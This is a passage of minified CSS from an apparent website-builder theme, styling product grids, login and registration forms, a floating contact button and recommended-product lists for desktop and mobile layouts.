.list_one{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:30px;min-width:30px;height:100%;width:calc(25% - 20px);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;display:inline-block;text-align:center;box-sizing:border-box;vertical-align:top}.basic_product_display_index .list_one .list_one_wrap{background-color:#fff;position:relative;z-index:1;padding:5%;display:block;height:100%;overflow:hidden;color:#333}.basic_product_display_index .list_one .list_one_wrap .list_img_frame{position:relative;padding-bottom:100%;overflow:hidden}.basic_product_display_index .list_one .list_one_wrap .list_img_frame .list_img{position:absolute;width:100%;height:100%;cursor:pointer;-webkit-background-size:cover;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:all 0.36s ease;transition:all 0.36s ease}.basic_product_display_index .list_one .list_one_wrap .list_content_frame{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.basic_product_display_index .list_one .list_one_wrap .list_content_frame .product_name_wrap{color:inherit;line-height:24px;white-space:normal;margin-bottom:5px;margin-top:15px}.basic_product_display_index .list_one .list_one_wrap .list_content_frame .product_name_wrap .product_name{color:inherit;font-size:16px;vertical-align:middle;word-break:normal;white-space:normal;line-height:1em}.basic_product_display_index .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_props{padding:0;margin:0;list-style-type:none}.basic_product_display_index .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_product_display_index .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop .prop_title:after{content:"\FF1A"}.basic_product_display_index .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop span{color:#666;font-size:14px}.basic_product_display_index .list_one .border_bottom_transition{position:relative;-webkit-transition:0.5s;transition:0.5s;border-color:transparent}.basic_product_display_index .list_one .border_bottom_transition::before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;border-bottom:3px;border-bottom-style:solid;border-color:inherit}.basic_product_display_index .list_one .border_bottom_transition::after,.basic_product_display_index .list_one .border_bottom_transition::before{width:100%;height:100%;content:"";position:absolute;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:scale(0, 1);-ms-transform:scale(0, 1);transform:scale(0, 1);transition:-webkit-transform 0.36s ease;-webkit-transition:-webkit-transform 0.36s ease;transition:transform 0.36s ease;transition:transform 0.36s ease, -webkit-transform 0.36s ease}.basic_product_display_index .result_cur_condition{position:relative;height:74px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.basic_product_display_index .result_cur_condition .result_cur_condition_left{float:left;height:32px;line-height:32px;padding:20px 0;margin-left:10px}.basic_product_display_index .result_cur_condition .result_cur_condition_left .result_title{font-size:13px;color:#333;display:inline-block}.basic_product_display_index .result_cur_condition .result_cur_condition_left .result_title:after{content:"";display:inline-block;width:5px}.basic_product_display_index .result_cur_condition .result_cur_condition_left .result_current_condition{display:inline-block;border:1px solid #ebebeb;text-decoration:none;height:32px;width:auto;min-width:65px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:11px;font-size:0;margin-right:10px}.basic_product_display_index .result_cur_condition .result_cur_condition_left .result_current_condition .result_cur_value{font-size:14px;color:#333;display:inline-block;line-height:30px}.basic_product_display_index .result_cur_condition .result_cur_condition_left .result_current_condition .result_cur_icon{font-size:14px;color:#c0c4cc;font-weight:lighter;text-decoration:none;display:inline-block;margin:0 8px 0 12px;cursor:pointer}.basic_product_display_index .result_cur_condition .result_cur_condition_right{float:right;padding:18px 0}.basic_product_display_index .result_cur_condition .result_cur_condition_right .result_rearch{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:250px}.basic_product_display_index .result_cur_condition .result_cur_condition_right .result_rearch_icon{position:absolute;right:0;top:0;bottom:0;cursor:pointer;font-size:25px;height:12px;padding-top:20px;padding-right:10px}.basic_product_display_index .result_cur_condition .result_cur_condition_right input{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:40px;line-height:100%;width:250px;border:1px solid #ebebeb;text-indent:10px;border-radius:2px;outline:0}.pc_pattern .basic_product_display_index .product_list_1 .arrow{cursor:pointer;display:block;width:40px;height:40px;border-radius:50%;position:absolute;z-index:99;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:rgba(0,0,0,0.2);-webkit-transition:background 0.15s;transition:background 0.15s;outline:0}.pc_pattern .basic_product_display_index .product_list_1 .arrow:before{content:"";position:absolute;display:block;width:10px;height:18px;background:url("../images/backimg1.png") -23px -268px;top:50%;left:50%;-webkit-transform:translate(-50%) translateY(-50%);-ms-transform:translate(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%)}.pc_pattern .basic_product_display_index .product_list_1 .prev{left:10px}.pc_pattern .basic_product_display_index .product_list_1 .next{right:10px}.pc_pattern .basic_product_display_index .product_list_1 .next:before{background-position-x:-53px;left:54%}.pc_pattern .basic_product_display_index .product_list_3{font-size:0}.pc_pattern .basic_product_display .list_one .border_bottom_transition:hover::after,.pc_pattern .basic_product_display .list_one .border_bottom_transition:hover::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mb_pattern .module_wrap_2{padding-top:0}.basic_login_index .login-container{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_login_index .login-container .login-content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_login_index .login-container .login-content .my_title_index{margin-bottom:38px;border-bottom:0}.basic_login_index .login-container .login-content .login-title{margin-bottom:82px}.basic_login_index .login-container .login-content .input-list{margin-bottom:28px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.basic_login_index .login-container .login-content .input-list .error-tip{position:absolute;bottom:-20px;color:#f56c6c;font-size:12px}.basic_login_index .login-container .login-content .input-list .input{width:100%;padding:0 40px;padding-left:10px;height:52px;border-radius:4px}.basic_login_index .login-container .login-content .input-list .input-label{display:none}.basic_login_index .login-container .login-content .input-list.input-password{position:relative}.basic_login_index .login-container .login-content .input-list.input-password .icon-eye{position:absolute;right:10px;bottom:15px;font-size:24px}.basic_login_index .login-container .login-content .input-list input[type="password"]::-ms-reveal{display:none}.basic_login_index .login-container .login-content .input-list .login-btn{width:100%;height:52px;border:none}.basic_login_index .login-container .login-content .input-list .login-btn.register-btn{border-width:1px;border-style:solid;background-color:#fff}.basic_login_index .login-container .login-content .input-list .input-list-code{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%}.basic_login_index .login-container .login-content .input-list .input-list-code .input-code{margin-right:12px;padding:0 10px;border-radius:4px;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_login_index .login-container .login-content .input-list .input-list-code .input-btn{border:none;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_login_index .login-container .login-content .input-list .input-list-code .input-btn:disabled{opacity:0.8;cursor:not-allowed}.basic_login_index .login-container .login-content .input-list .input-label{font-size:20px;font-weight:400;color:#666666}.basic_login_index .login-container .login-content .input-list #nc{width:100%;position:static}.basic_login_index .login-container .login-content .input-list #nc #nc_1_wrapper{width:100%;height:52px}.basic_login_index .login-container .login-content .input-list #nc #nc_1_wrapper .nc_scale{height:52px}.basic_login_index .login-container .login-content .input-list #nc #nc_1_wrapper .nc_scale .btn_ok,.basic_login_index .login-container .login-content .input-list #nc #nc_1_wrapper .nc_scale .btn_slide{top:0px;height:52px;line-height:52px;width:72px;border:none}.basic_login_index .login-container .login-content .input-list #nc #nc_1_wrapper .nc_scale .slidetounlock{line-height:52px;font-size:16px;padding-left:72px}.basic_login_index .login-container .login-content .forget-txt{margin-bottom:28px}.basic_login_index .login-container .login-content .login-list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.basic_login_index .login-container .login-content .login-list .login-type{text-align:left;cursor:pointer}.basic_login_index .login-container.login-model-1,.basic_login_index .login-container.login-model-2{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.basic_login_index .login-container.login-model-1 .login-content,.basic_login_index .login-container.login-model-2 .login-content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_login_index .login-container.login-model-1 .login-content .login-content-inner,.basic_login_index .login-container.login-model-2 .login-content .login-content-inner{width:60%}.basic_login_index .login-container.login-model-1 .login-content .login-content-inner .btn-set,.basic_login_index .login-container.login-model-1 .login-content .login-content-inner .btn-set-flex,.basic_login_index .login-container.login-model-2 .login-content .login-content-inner .btn-set,.basic_login_index .login-container.login-model-2 .login-content .login-content-inner .btn-set-flex{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_login_index .login-container.login-model-1 .login-content .login-content-inner .btn-set .input-list,.basic_login_index .login-container.login-model-1 .login-content .login-content-inner .btn-set-flex .input-list,.basic_login_index .login-container.login-model-2 .login-content .login-content-inner .btn-set .input-list,.basic_login_index .login-container.login-model-2 .login-content .login-content-inner .btn-set-flex .input-list{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.basic_login_index .login-container.login-model-1 .login-content .login-content-inner .btn-set .input-list:last-child,.basic_login_index .login-container.login-model-1 .login-content .login-content-inner .btn-set-flex .input-list:last-child,.basic_login_index .login-container.login-model-2 .login-content .login-content-inner .btn-set .input-list:last-child,.basic_login_index .login-container.login-model-2 .login-content .login-content-inner .btn-set-flex .input-list:last-child{margin-left:30px}.basic_login_index .login-container.login-model-1 .img-model,.basic_login_index .login-container.login-model-2 .img-model{width:53.5%;-webkit-box-flex:0;-webkit-flex:0 0 53.5%;-moz-box-flex:0;-ms-flex:0 0 53.5%;flex:0 0 53.5%;display:block}.basic_login_index .login-container.login-model-1 .img-model .img,.basic_login_index .login-container.login-model-2 .img-model .img{width:100%;-o-object-fit:cover;object-fit:cover;display:none}.basic_login_index .login-container.login-model-1{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.basic_login_index .login-container.login-model-1 .login-content{-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_login_index .login-container.login-model-1 .login-content .login-content-inner{margin-right:50px}.basic_login_index .login-container.login-model-1 .login-content .login-content-inner .input-list .input{border-width:0 0 1px 0;border-radius:0}.basic_login_index .login-container.login-model-1 .login-content .login-content-inner .input-list .input-label{display:block}.basic_login_index .login-container.login-model-1 .login-content .login-content-inner .input-list #nc{border-width:1px;border-style:solid}.basic_login_index .login-container.login-model-2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.basic_login_index .login-container.login-model-2 .login-content{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_login_index .login-container.login-model-2 .login-content .login-content-inner{margin-left:50px}.basic_login_index .login-container.login-model-2 .login-content .login-content-inner .input-list .input{border-width:1px}.basic_login_index .login-container.login-model-2 .login-content .login-content-inner .input-list .input-code{border:none}.basic_login_index .login-container.login-model-2 .login-content .login-content-inner .input-list #nc{border-width:1px;border-style:solid}.basic_login_index .login-tip-content{position:fixed;top:0;left:0;width:100%;height:100%;z-index:2003;overflow:hidden;display:none}.basic_login_index .login-tip-content .opc{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.5)}.basic_login_index .login-tip-content .login-tip{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:#fff;width:360px}.basic_login_index .login-tip-content .login-tip .tip-title{height:30px;padding:0 20px;position:relative}.basic_login_index .login-tip-content .login-tip .tip-title .close-icon{position:absolute;right:20px;top:0px;font-size:30px;cursor:pointer}.basic_login_index .login-tip-content .login-tip .tip-content{margin-top:30px;text-align:center}.basic_login_index .login-tip-content .login-tip .tip-content .warning-icon{color:#faad14;font-size:46px}.basic_login_index .login-tip-content .login-tip .tip-content .tip-desc{font-size:18px;font-weight:700;color:#333;margin:28px 0 0 0}.basic_login_index .login-tip-content .login-tip .tip-content .tip-txt{font-size:14px;padding:10px 40px;color:#666;line-height:26px}.basic_login_index .login-tip-content .login-tip .tip-content .tip-btn{border-top:1px solid #e5e5e5;padding:18px 28px;margin:36px 0 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.basic_login_index .login-tip-content .login-tip .tip-content .tip-btn .btn-link{background:#1890ff;border:0;color:#fff;width:64px;height:36px;line-height:36px;padding:0}.pc_pattern .basic_login_index .login-container .img-mb{display:none}.pc_pattern .basic_login_index .login-container .login-content-inner{min-width:300px}.pc_pattern .basic_login_index .login-container.login-model-0 .img-model{display:none}.pc_pattern .basic_login_index .login-container.login-model-0{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.pc_pattern .basic_login_index .login-container.login-model-0 .login-content{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.pc_pattern .basic_login_index .login-container.login-model-0 .login-content .login-content-inner{width:26%;max-width:500px}.pc_pattern .basic_login_index .login-container.login-model-0 .login-content .login-content-inner .input-list .input{border:none}.pc_pattern .basic_login_index .login-container.login-model-0 .login-content .login-content-inner .input-list .input-code{border:none}.pc_pattern .basic_login_index .login-container.login-model-1 .img-model,.pc_pattern .basic_login_index .login-container.login-model-2 .img-model{display:block}.pc_pattern .basic_login_index .login-container.login-model-1 .img-model .img-mb,.pc_pattern .basic_login_index .login-container.login-model-2 .img-model .img-mb{display:none}.pc_pattern .basic_login_index .login-container.login-model-1 .img-model .img-pc,.pc_pattern .basic_login_index .login-container.login-model-2 .img-model .img-pc{display:block}.mb_pattern .basic_login_index .login-container{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mb_pattern .basic_login_index .login-container .img-model{display:block;width:100%}.mb_pattern .basic_login_index .login-container .img-model .img{width:100%;-o-object-fit:cover;object-fit:cover}.mb_pattern .basic_login_index .login-container .img-model .img-mb{display:block}.mb_pattern .basic_login_index .login-container .img-model .img-pc{display:none}.mb_pattern .basic_login_index .login-container .login-content{margin-left:16px;margin-right:16px;width:calc(100% - 32px)}.mb_pattern .basic_login_index .login-container .login-content .content-title{margin-bottom:16px}.mb_pattern .basic_login_index .login-container .login-content .content-title /deep/ .module_banner_text{margin-left:0}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner{margin-right:0;margin-left:0;width:100%}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .input-list .input{border-width:0 0 1px 0;border-radius:0;padding-left:5px}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .input-list .input-label{display:block}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .last-input{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .last-input .forget-txt{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;font-size:14px}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .last-input .login-list{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .last-input .login-list .login-type{font-size:14px;text-align:right}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .btn-set .input-list-margin{margin-bottom:15px}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .btn-set,.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .btn-set-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .btn-set .input-list,.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .btn-set-flex .input-list{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .btn-set .input-list:last-child,.mb_pattern .basic_login_index .login-container .login-content .login-content-inner .btn-set-flex .input-list:last-child{margin-left:0px}.mb_pattern .basic_login_index .login-container .login-content .img-pc{display:none}.basic_login_register .mb_icon{width:25px;height:25px;position:absolute;right:20px;top:12px;z-index:1000;font-size:24px;color:#ACC9EC}.basic_login_register .mb_icon.mb_icon_right{left:20px;right:auto}.basic_login_register .header-login{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.basic_login_register .header-login .login-list{margin-left:30px;font-size:16px;font-weight:500;color:#333333;cursor:pointer;display:block;word-wrap:break-word;word-break:break-all}.basic_login_register .header-login-mb{position:absolute;width:140px;padding:0 8px;text-align:left;background-color:#fff;border-radius:4px;border:1px solid #C5C5C5;z-index:99;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:none;right:0px;margin-top:50px;height:auto}.basic_login_register .header-login-mb.header-login_right{left:0px;right:auto}.basic_login_register .header-login-mb .mb_icon{display:block}.basic_login_register .header-login-mb .login-list{margin-left:0;margin:8px 0;font-size:13px;text-align:center;color:#8A929E;word-wrap:break-word;word-break:break-all}.basic_login_register .header-login-mb .triangle{width:12px;height:12px;background:#fff;position:absolute;left:50%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:inherit;box-shadow:inherit;border:1px solid #ebebeb;border-left:0;border-bottom:0;top:0;-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.basic_login_register .header-login-mb.header-login-show{display:block}.pc_pattern .basic_login_register .mb_icon{display:none}.pc_pattern .basic_login_register .header-login .login-list{display:block;line-height:100%}.pc_pattern .basic_login_register .header-login.header-login-yes{display:none}.mb_pattern .basic_login_register .mb_icon{width:25px;height:25px;position:absolute;right:20px;top:12px;z-index:1000;font-size:24px;color:#ACC9EC;display:block}.mb_pattern .basic_login_register .mb_icon.mb_icon_right{left:20px;right:auto}.mb_pattern .basic_login_register .header-login{position:absolute;width:140px;padding:0 8px;text-align:left;background-color:#fff;border-radius:4px;border:1px solid #C5C5C5;z-index:99;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:none;right:0px;margin-top:50px;height:auto}.mb_pattern .basic_login_register .header-login.header-login_right{left:0px;right:auto}.mb_pattern .basic_login_register .header-login .mb_icon{display:block}.mb_pattern .basic_login_register .header-login .login-list{margin-left:0;word-wrap:break-word;word-break:break-all;margin:8px 0;font-size:13px;text-align:center;color:#8A929E}.mb_pattern .basic_login_register .header-login .triangle{width:12px;height:12px;background:#fff;position:absolute;left:50%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:inherit;box-shadow:inherit;border:1px solid #ebebeb;border-left:0;border-bottom:0;top:0;-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.mb_pattern .basic_login_register .header-login.header-login-show{display:block}.contact-us-index{position:fixed;bottom:130px;right:21px;height:70px;width:66px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;z-index:999}.contact-us-index .contact-us-wrapper{width:66px;height:70px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.contact-us-index .contact-us-wrapper .contact-us-content{width:49px;height:49px}.contact-us-index .contact-us-wrapper .contact-us-content .contact-us{width:49px;height:49px;cursor:pointer}.contact-us-index .contact-us-wrapper .contact-us-content .contact-us.icon-default{background-image:url(../images/contact_us_icon.png)}.contact-us-index:hover .edit_cont{display:block}.layout_row_2{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.mb_pattern .layout_row_2{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.layout_row_2 .layout_column{overflow:hidden}.basic_recommend_list_index{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:30px;min-width:30px;height:100%}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content{position:relative;font-size:14px}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_0{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_0 .list_one{height:auto !important}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_2 .list_one{width:calc(100% - 20px);padding:20px;margin:10px 0;overflow:visible;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_2 .list_one:not(:last-child):after{content:"";width:100%;height:0;border-bottom:1px dashed #f0f0f0;display:block;position:absolute;bottom:-6px;left:0}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_2 .list_one .list_content_frame{float:left;margin-left:20px;width:calc(75% - 20px);text-align:left}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_2 .list_img_frame{width:25%;padding-bottom:25%;float:left}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_2 .list_one_wrap{display:block;height:100%;color:#333;padding:10px 10px;overflow:visible}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_3 .list_one{text-align:left;border:1px solid #f0f0f0;border-radius:2px;-webkit-transition:none;transition:none;padding:0}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_3 .list_one .list_one_wrap{position:relative;-webkit-transition:0.5s;transition:0.5s}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_3 .list_one .list_one_wrap .product_name_wrap{margin-bottom:0 !important;margin-top:0 !important}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_3 .list_one .list_one_wrap .product_name_wrap .product_name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:100%}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_3 .list_one .list_img_frame{display:none}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1{padding:0 60px;position:relative}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1 .list_box .swiper-wrapper .swiper-slide{height:auto}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1 .list_box .swiper-wrapper .swiper-slide .list_one{height:100%;padding:10px;margin:0 !important;width:100% !important}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1 .arrow{cursor:pointer;display:block;width:40px;height:40px;border-radius:50%;position:absolute;z-index:99;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:rgba(0,0,0,0.2);-webkit-transition:background 0.15s;transition:background 0.15s;outline:0}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1 .arrow:before{content:"";position:absolute;display:block;width:10px;height:18px;background:url("../images/backimg1.png") -23px -268px;top:50%;left:50%;-webkit-transform:translate(-50%) translateY(-50%);-ms-transform:translate(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%)}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1 .prev{left:10px}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1 .next{right:10px}.basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1 .next:before{background-position-x:-53px;left:54%}.basic_recommend_list_index .basic_recommend_list .module_wrap .more{padding-bottom:10px}.basic_recommend_list_index .basic_recommend_list .module_wrap .more .more-btn{display:block;margin:auto;width:367px;height:66px;border-radius:4px;border-width:1px;border-style:solid;line-height:66px;text-align:center}.basic_recommend_list_index .basic_recommend_list .list_one{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:30px;min-width:30px;height:100%;width:calc(25% - 20px);-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;display:inline-block;text-align:center;box-sizing:border-box;vertical-align:top}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap{background-color:#fff;position:relative;z-index:1;padding:5%;display:block;height:100%;width:100%;overflow:hidden;color:#333}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_img_frame{position:relative;padding-bottom:100%;overflow:hidden}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_img_frame .list_img{position:absolute;width:100%;height:100%;cursor:pointer;-webkit-background-size:cover;background-size:cover;background-position:center;background-repeat:no-repeat}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_img_frame .list_img .play-icon{position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:2;cursor:pointer}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_content_frame{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_content_frame .product_name_wrap{color:inherit;line-height:24px;white-space:normal;margin-bottom:5px;margin-top:15px}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_content_frame .product_name_wrap .product_name{color:inherit;font-size:16px;vertical-align:middle;word-break:normal;white-space:normal}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_props{padding:0;margin:0;list-style-type:none}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop{word-break:keep-all;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop .prop_title:after{content:"\FF1A"}.basic_recommend_list_index .basic_recommend_list .list_one .list_one_wrap .list_content_frame .product_prop_wrap .product_prop span{color:#666;font-size:14px}.basic_recommend_list_index .basic_recommend_list .list_one .border_bottom_transition{position:relative;-webkit-transition:0.5s;transition:0.5s;border-color:transparent}.basic_recommend_list_index .basic_recommend_list .list_one .border_bottom_transition::before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;border-bottom:3px;border-bottom-style:solid;border-color:inherit}.basic_recommend_list_index .basic_recommend_list .list_one .border_bottom_transition::after,.basic_recommend_list_index .basic_recommend_list .list_one 